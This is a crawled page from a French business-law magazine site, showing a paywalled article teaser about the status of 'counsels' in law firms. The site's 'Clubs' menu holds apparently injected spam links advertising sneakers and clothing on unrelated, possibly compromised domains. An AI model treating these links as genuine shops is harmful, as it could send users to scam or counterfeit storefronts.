

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juristesassocies.com/index.php/component/k2/item/4099-counsels-statut-intermediaire
body_size: 7878
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="en-gb" lang="en-gb" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	    <base href="https://juristesassocies.com/index.php/component/k2/item/4099-counsels-statut-intermediaire" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="title" content="Les counsels : un statut intermédiaire ?" />
	<meta property="og:url" content="https://juristesassocies.com/index.php/component/k2/item/4099-counsels-statut-intermediaire" />
	<meta property="og:title" content="Les counsels : un statut intermédiaire ?" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://juristesassocies.com/media/k2/items/cache/39cbec347225b2c21c5ceb40381af16c_XS.jpg" />
	<meta name="image" content="https://juristesassocies.com/media/k2/items/cache/39cbec347225b2c21c5ceb40381af16c_XS.jpg" />
	<meta property="og:description" content="Cet article vous intéresse et vous souhaitez lire la suite ? Téléchargez-le en cliquant ICI ou abonnez-vous ICI" />
	<meta name="description" content="Cet article vous intéresse et vous souhaitez lire la suite ? Téléchargez-le en cliquant ICI ou abonnez-vous ICI" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Les counsels : un statut intermédiaire ?</title>
	<link href="/media/system/css/modal.css?1add93aa87f3b35d3ed0e867dc8dda13" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-2e0794c8.css" rel="stylesheet" type="text/css" />
	<link href="/templates/insightfx/css-compiled/menu-a3bdad504dfc5959869110cfd50c1c8d.css" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/insightfx/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/insightfx/css-compiled/master-b303c1e5744d1b4f618d61af7361442b.css" rel="stylesheet" type="text/css" />
	<link href="/templates/insightfx/css/master-chrome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/insightfx/css-compiled/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1426161863" rel="stylesheet" type="text/css" />
	<style type="text/css">
a, ul.menu li .separator {color:#FFA621;}.button, .readon, .readmore, button.validate, #member-profile a, #member-registration a, .formelm-buttons button, .btn-primary, .style3 .gkTabsWrap.vertical ol li.active, .style3 .gkTabsWrap.horizontal ol li.active, .style3 .gkTabsWrap.vertical ol li.active:hover, .style3 .gkTabsWrap.horizontal ol li.active:hover {border-color:#ba6f00;}.gf-menu .dropdown, #rt-footer, .style1 .gkTabsWrap.vertical ol, .ctabutton {border-color:#FFA621;}#rt-login #btl .btl-panel > span#btl-panel-login:hover, #rt-login #btl .btl-panel > span#btl-panel-registration:hover, #rt-login #btl .btl-panel > span#btl-panel-profile:hover, #simplemodal-container a.modalCloseImg:hover, div.k2TagCloudBlock a:hover, .sprocket-mosaic-order ul li.active, .sprocket-mosaic-filter ul li.active, .sprocket-mosaic-order ul li:hover, .sprocket-mosaic-filter ul li:hover, .sprocket-mosaic-loadmore:hover, .title-line span, #Kunena .button,#Kunena .kbutton, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-up, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-up-hovering, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-ie6-up, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-ie6-up-hovering, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-up, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-up-hovering, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-ie6-up, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-ie6-up-hovering, div.ecwid-productBrowser-cart-checkoutButton-up, div.ecwid-productBrowser-cart-checkoutButton-up-hovering, div.ecwid-productBrowser-cart-checkoutButton-ie6-up, div.ecwid-productBrowser-cart-checkoutButton-ie6-up-hovering {background-color:#FFA621 !important;}.btl-buttonsubmit input.btl-buttonsubmit,.btl-buttonsubmit button.btl-buttonsubmit, .tp-caption.insightfx_color, div.itemCategory a:hover, div.itemTagsBlock ul.itemTags li a:hover, div.catItemCategory a:hover, div.catItemTagsBlock ul.catItemTags li a:hover, div.catItemReadMore a, div.catItemCommentsLink a, div.tagItemCategory a:hover, div.tagItemReadMore a, div.userItemCategory a:hover, div.userItemTagsBlock ul.userItemTags li a:hover, div.userItemReadMore a, div.userItemCommentsLink a, div.genericItemCategory a:hover, div.genericItemReadMore a, .gkIsButtons, .style1 .gkTabsWrap.vertical ol li:hover, .style1 .gkTabsWrap.vertical ol li.active, .style1 .gkTabsWrap.horizontal ol li:hover, .style1 .gkTabsWrap.horizontal ol li.active, .style3 .gkTabsWrap.vertical ol li.active, .style3 .gkTabsWrap.horizontal ol li.active, .style3 .gkTabsWrap.vertical ol li.active:hover, .style3 .gkTabsWrap.horizontal ol li.active:hover, h4.sprocket-lists-title:hover, .features div:hover p.icon, #featuredprojects ul li:hover, .social li:hover, #rt-top, #Kunena .kpagination span, .ecwid-ProductBrowser-auth-anonim a.gwt-Anchor:hover, html#ecwid_html body#ecwid_body button.gwt-Button, html#ecwid_html body#ecwid_body #wrapper button.gwt-Button, html#ecwid_html body#ecwid_body div.ecwid-productBrowser-subcategories-categoryName:hover, .ecwid-SearchPanel .ecwid-SearchPanel-button {background:#FFA621 !important;}.btl-buttonsubmit input.btl-buttonsubmit:hover, .btl-buttonsubmit button.btl-buttonsubmit:hover, div.catItemReadMore a:hover, div.catItemCommentsLink a:hover, div.userItemReadMore a:hover, div.userItemCommentsLink a:hover, div.genericItemReadMore a:hover {background:#f79400 !important; }#bt_ul li a:hover, .jfx_action a:hover, .features div:hover h3, .features div:hover h3 a, a.readon1:hover, #featuredprojects ul li:hover h4, span.itemAuthor:hover a, span.itemAuthor:hover .icon-user, div.itemToolbar ul li a.itemPrintLink:hover, div.itemToolbar ul li a.itemEmailLink:hover, div.itemToolbar ul li a.itemCommentsLink:hover, div.itemAuthorLatest ul li a:hover, a.itemRelTitle:hover, div.catItemHeader h3.catItemTitle a:hover, div.catItemHeader span.catItemAuthor:hover a, div.catItemHeader span.catItemAuthor:hover i, div.tagItemHeader h2.tagItemTitle a:hover, div.userItemHeader h3.userItemTitle a:hover, div.genericItemHeader h2.genericItemTitle a:hover, .sprocket-features-desc a.readon, .gf-menu.l1 > .active a, .gf-menu .dropdown ul li.active > .item, .gf-menu .dropdown ul li .item:hover, .nspArt h4.nspHeader a:hover, a.nspComments:hover, #rt-footer ul li a:hover, #rt-copyright a:hover, #rt-breadcrumbs a:hover, div.k2ItemsBlock ul li a.moduleItemTitle:hover, div.k2CategoriesListBlock ul li a:hover, div.k2LatestCommentsBlock ul li a:hover, div.k2LatestCommentsBlock ul li a:focus, .sprocket-readmore:hover, .sprocket-mosaic-item .sprocket-mosaic-title a:hover, .blog h2 a:hover, ul.menu li a:hover, form#login-form ul li a:hover, .item-page h2 a:hover, .items-more li a:hover, .component-content .login + div ul li a:hover, .style2 .gkTabsWrap.vertical ol li.active, .style2 .gkTabsWrap.horizontal ol li.active, .style4 .gkTabsWrap.vertical ol li.active, .style4 .gkTabsWrap.horizontal ol li.active, .style4 .gkTabsWrap.vertical ol li:hover, .style4 .gkTabsWrap.horizontal ol li:hover, .sprocket-lists-item a.readon, h4.sprocket-strips-title a, #Kunena #ktab a:hover span, #Kunena #ktab #current a span, #Kunena a:hover, #Kunena div.k_guest b, html#ecwid_html body#ecwid_body div.ecwid-productBrowser-categoryPath a, html#ecwid_html body#ecwid_body div.ecwid-productBrowser-categoryPath a:active, html#ecwid_html body#ecwid_body div.ecwid-productBrowser-categoryPath a:visited, .ecwid-popup-linkBlock a, html#ecwid_html body#ecwid_body div.ecwid-results-topPanel div.ecwid-results-topPanel-viewAsPanel-link, html#ecwid_html body#ecwid_body div.ecwid-productBrowser-productsTable-addToBagLink, html#ecwid_html body#ecwid_body div.ecwid-categoriesMenuBar td.gwt-MenuItem-selected span.ecwid-categories-category, html#ecwid_html body#ecwid_body div.ecwid-categoriesMenuBar td.gwt-MenuItem-current span.ecwid-categories-category, html#ecwid_html body#ecwid_body td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category, html#ecwid_html body#ecwid_body table.ecwid-categoriesTabBar table.gwt-TabBarItem-selected span.ecwid-categories-category, html#ecwid_html body#ecwid_body span.ecwid-categories-category:hover, div.ecwid-minicart-link *, a.gwt-Anchor {color:#FFA621 !important;}div.k2LatestCommentsBlock ul li span.lcUsername, div.k2LatestCommentsBlock ul li span.lcUsername a, html#ecwid_html body#ecwid_body div.ecwid-productBrowser-price {color:#d47f00 !important; }#Kunena #ktab a:hover, #Kunena #ktab #current a {border-top: 5px solid #FFA621 !important;}#Kunena .kpagination span {border-color: #FFA621 !important;}.button, .readon, .readmore, button.validate, #member-profile a, #member-registration a, .formelm-buttons button, .btn-primary {background:#FFA621 !important;}.button:hover, .readon:hover, .readmore:hover, button.validate:hover, #member-profile a:hover, #member-registration a:hover, .formelm-buttons button:hover, .btn-primary:hover, div.tagItemReadMore a:hover, #Kunena .kbutton:hover,#Kunena .kbutton:focus, html#ecwid_html body#ecwid_body button.gwt-Button:hover, html#ecwid_html body#ecwid_body #wrapper button.gwt-Button:hover, .ecwid-SearchPanel .ecwid-SearchPanel-button:hover {background:#f79400 !important; }.button:active, .readon:active, .readmore:active, button.validate:active, #member-profile a:active, #member-registration a:active, .formelm-buttons button:active, .btn-primary:active {background-color: #ffa217; background: linear-gradient(top, rgba(255,162,23,1) 0%, rgba(255,182,74,1) 100%); background: -webkit-linear-gradient(top, rgba(255,162,23,1) 0%, rgba(255,182,74,1) 100%);}
html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-up:hover, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-up-hovering:hover, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-ie6-up:hover, html#ecwid_html body#ecwid_body div.ecwid-ContinueShoppingButton-ie6-up-hovering:hover, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-up:hover, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-up-hovering:hover, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-ie6-up:hover, html#ecwid_html body#ecwid_body div.ecwid-AddToBagButton-ie6-up-hovering:hover, div.ecwid-productBrowser-cart-checkoutButton-up:hover, div.ecwid-productBrowser-cart-checkoutButton-up-hovering:hover, div.ecwid-productBrowser-cart-checkoutButton-ie6-up:hover, div.ecwid-productBrowser-cart-checkoutButton-ie6-up-hovering:hover {background-color:#f79400 !important; }#rt-logo {background: url(/images/logo.png) 50% 0 no-repeat !important;}
#rt-logo {width: 200px;height: 56px;}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c4e09c24b5a35cf8735abbdc4adc039a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/media/system/js/core.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?1add93aa87f3b35d3ed0e867dc8dda13" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-f8503f27.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/insightfx/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/insightfx/html/mod_roknavmenu/themes/default/js/responsive.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=462" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
			var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<link rel="dns-prefetch" href="//images-cdn.ecwid.com/">
	<link rel="dns-prefetch" href="//images.ecwid.com/">
	<link rel="dns-prefetch" href="//app.ecwid.com/">
</head>
<body  class="logo-type-custom headerstyle-light font-family-helvetica font-size-is-default menu-type-dropdownmenu layout-mode-responsive col12">
        <header id="rt-top-surround">
				<div id="rt-top" >
			<div class="rt-container">
				<div class="rt-grid-6 rt-alpha">
               <div class="rt-block hidden-phone">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="customhidden-phone"  >
	<div class="contactstop" style="text-align: left;"><span class="phone">Tel: </span><span class="phone">+33 1 45 31 26 11 </span><span class="email">Email : </span><a style="font-size: 14px; font-family: Calibri; line-height: normal;" href="mailto:caura.barszcz@gmail.com">caura.barszcz@gmail.com</a></div></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-6 rt-omega">
               <div class="rt-block hidden-phone">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-206"><a href="/index.php/2013-06-21-11-41-52" >A propos</a></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
						<div id="rt-header">
			<div class="rt-container">
			<div id="header-shadow"></div>
				<div class="rt-grid-12 rt-alpha rt-omega">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
	<div class="rt-block menu-block">
		<div class="gf-menu-device-container"></div>
<ul class="gf-menu l1 " >
                    <li class="item101" >

            <a class="item" href="/index.php"  >

                                Accueil                            </a>


                    </li>
                            <li class="item151" >

            <a class="item" href="/index.php/dossiers"  >

                                Dossiers                            </a>


                    </li>
                            <li class="item243 parent" >

            <a class="item" href="/index.php/2013-06-30-18-04-13"  >

                                Clubs                                
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2"><li class="keys_words item339" >

            <a class="item" href="https://www.ietp.com/fr/dfedavshop/jordan-reveal-photo-blue/"  >

                                muzhskie krossovki nike jordan why not zero 2 seryj zheltyj - Jordan Reveal Photo Blue - these jordan 1 mid gs boast a flash of colour on the heel
                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="https://rvce.edu.in/bbfefMshop/shoes/sneaker-news/air-jordan-3-rtna-detailed-look-1234778223/"  >

                                Golfsko Jordan 4 G Vit
                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="https://www.schaferandweiner.com/cfajbwshop/nl/p/single-breasted-blazer-emporio-armani-jacket-1617453"  >

                                Purple Single - Стильная демисезонная куртка бомбер от armani - SchaferandweinerShops Netherlands - breasted blazer Emporio Armani
                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="/index.php/dfcbfbwshop"  >

                                air jordan 4 military black 2022                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="/index.php/dfcbfgxshop"  >

                                air jordan 5 burgundy                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="/index.php/dfcbfhvshop"  >

                                air jordan 4 retro red cement                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="/index.php/dfcbejyshop"  >

                                air jordan 4 black royal blue for sale                            </a>


                    </li><li class="keys_words item339" >

            <a class="item" href="/index.php/dfcbfizshop"  >

                                air jordan 4 frozen moments release date                            </a>


                    </li>
                                                                                                                    <li class="item339" >

            <a class="item" href="/index.php/2013-06-30-18-04-13/marcom-network"  >

                                Marcom Network                            </a>


                    </li>
                                                                                                                                                                <li class="item244" >

            <a class="item" href="/index.php/2013-06-30-18-04-13/dir-juridique"  >

                                Directeurs juridiques                            </a>


                    </li>
                                                                                                                                                                <li class="item246" >

            <a class="item" href="/index.php/2013-06-30-18-04-13/chiffres-mngt"  >

                                Chiffres et management                            </a>


                    </li>
                                                                                                                                                                <li class="item336" >

            <a class="item" href="/index.php/2013-06-30-18-04-13/cercle-dirigeants"  >

                                Cercle des dirigeants                            </a>


                    </li>
                                                                                                                                                                <li class="item337" >

            <a class="item" href="/index.php/2013-06-30-18-04-13/femme-cab-avocats"  >

                                Femmes en cabinet d'avocats                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item338 parent" >

            <a class="item" href="/index.php/features-2"  >

                                Bi-mensuel                                
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item340" >

            <a class="item" href="/index.php/features-2/cercle-dirigeants-2"  >

                                Les Tables                            </a>


                    </li>
                                                                                                                                                                <li class="item341" >

            <a class="item" href="/index.php/features-2/cercle-dirigeants-3"  >

                                Les Archives                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item343" >

            <a rel="nofollow" class="item" href="https://caurabarszczconsulting.com" target="_blank" >

                                Conseil &amp; Management                            </a>


                    </li>
                            <li class="item105" >

            <a class="item" href="/index.php/joomla"   onclick='window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;'>

                                Fil rouge                            </a>


                    </li>
                            <li class="item342" >

            <a rel="nofollow" class="item" href="http://www.prixopera.com" target="_blank" >

                                Prix Opéra                            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</header>
			    <div id="rt-drawer">
        <div class="rt-container">
            <div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="bannergroup">


</div>
	                	</div>
                	</div>
           </div>
	
</div>
            <div class="clear"></div>
        </div>
    </div>
    			<div id="rt-transition">
		<div id="rt-mainbody-surround">
																					<div class="rt-container">
		    		          
<div id="rt-main" class="mb12">
                <div class="rt-container">
                    <div class="rt-grid-12 ">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	

<!-- Start K2 Item Layout -->
<span id="startOfPageId4099"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">



	  	  <!-- Item title -->
	  <h2 class="itemTitle">
						
	  	Les counsels : un statut intermédiaire ?
	  	
	  </h2>
	  
  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="itemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="itemImageBlock">
		  <div class="itemImage">
		  	<a class="modal" rel="{handler: 'image'}" href="/media/k2/items/cache/39cbec347225b2c21c5ceb40381af16c_XL.jpg" title="Click to preview image">
		  		<span class="imagehover"></span><img src="/media/k2/items/cache/39cbec347225b2c21c5ceb40381af16c_L.jpg" alt="Les counsels : un statut interm&eacute;diaire ?" style="width:670px; height:auto;" />
		  	</a>
		  </div>

		  
		  
		  <div class="clr"></div>
	  </div>
	  
	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText">
	  	<h2>Cet article vous intéresse et vous souhaitez lire la suite ?</h2>
	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText">
	  	
<h1>Téléchargez-le en cliquant <a href="/images/PDF/HS-1.PDF" target="_blank">ICI</a> ou abonnez-vous <a href="/images/PDF/abt_bimensuel.pdf" target="_blank">ICI</a></h1>	  </div>
	  	  
		<div class="clr"></div>

	  
		
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

	
  
  
  
			
  
	<div class="clr"></div>

  
  
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/index.php/component/k2/item/4099-counsels-statut-intermediaire#startOfPageId4099">
			back to top		</a>
	</div>
	
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


								</div>
	                        </div>
						</div>
                                                                    </div>
                                        <div class="clear"></div>
                </div>
            </div>
		    	</div>
											</div>
		
		</div>
			<footer id="rt-footer-surround">
				<div id="rt-footer">
			<div class="rt-container">
				<div class="rt-grid-4 rt-alpha">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title"><span>A propos</span></h2>
			<div class="title-line">
			<span></span>
			</div>		
			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Juristes_associés est un bimensuel de stratégie et de management dédié aux professionnels de services autour du droit des affaires. <span style="text-decoration: underline;"><a href="/index.php/2013-06-21-11-41-52">Lire la suite</a></span></p>
<div class="aboutus">
<ul>
<li><span class="address">7 rue Pache - 75011 Paris<br /></span></li>
<li><span class="phone">+33 1 45 31 26 11<br /></span></li>
<li><span class="email">caura.barszcz@gmail.com</span></li>
</ul>
</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
               <div class="rt-block hidden-phone">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title"><span>Newsletter</span></h2>
			<div class="title-line">
			<span></span>
			</div>		
			</div>
	                		                	<div class="module-content">
	                		<div class="acymailing_modulehidden-phone" id="acymailing_module_formAcymailing53991">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing53991"  >
		<form id="formAcymailing53991" action="/index.php/component/k2/" onsubmit="return submitacymailingform('optin','formAcymailing53991')" method="post" name="formAcymailing53991"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Abonnez-vous à notre fil rouge</div>						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email">
								<input id="user_email_formAcymailing53991"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:90%" value="E-mail" />
							</td> </tr><tr>

					












					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Cliquez-ici" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing53991'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fjuristesassocies.com%2Findex.php%2Fcomponent%2Fk2%2Fitem%2F4099-counsels-statut-intermediaire"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fjuristesassocies.com%2Findex.php%2Fcomponent%2Fk2%2Fitem%2F4099-counsels-statut-intermediaire"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing53991" />
									</div>
		</form>
	</div>
	</div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
               <div class="rt-block hidden-phone">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title"><span>Nos métiers</span></h2>
			<div class="title-line">
			<span></span>
			</div>		
			</div>
	                		                	<div class="module-content">
	                		

<div class="customhidden-phone"  >
	<ul>
<li><a href="/index.php/dossiers">Dossiers</a></li>
<li><a href="/index.php/2013-06-30-18-04-13">Clubs</a></li>
<li><a rel="nofollow" href="https://caurabarszczconsulting.com/" target="_blank">Conseil &amp; Séminaires</a></li>
<li><a href="/index.php/features-2">Bi-mensuel</a></li>
<li><a href="/index.php/joomla">Fil rouge</a></li>
<li><a href="/index.php/dossiers/item/5381-mentions-legales">Mentions légales</a></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
						<div id="rt-copyright">
			<div class="rt-container">
				<div class="rt-grid-6 rt-alpha">
    	<div class="clear"></div>
	<div class="rt-block">
		© Juristes_associés 2015. Réalisation acteris	</div>
	
</div>
<div class="rt-grid-6 rt-omega">
               <div class="rt-block hidden-phone">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="customhidden-phone"  >
	<div class="social clearfix">Suivez notre actualité sur   <a rel="nofollow" href="https://www.facebook.com/pages/Juristes-associés/138543699544235?fref=ts" target="_blank"><img src="/images/facebook.png" alt="" width="30" height="30" /></a> </div></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
